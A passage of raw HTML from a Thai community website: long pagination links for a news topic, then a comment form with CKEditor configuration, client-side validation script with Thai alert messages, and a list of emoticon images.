href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1903.html">1903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1904.html">1904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1905.html">1905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1906.html">1906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1907.html">1907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1908.html">1908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1909.html">1909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1910.html">1910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1911.html">1911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1912.html">1912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1913.html">1913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1914.html">1914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1915.html">1915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1916.html">1916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1917.html">1917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1918.html">1918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1919.html">1919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1920.html">1920</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
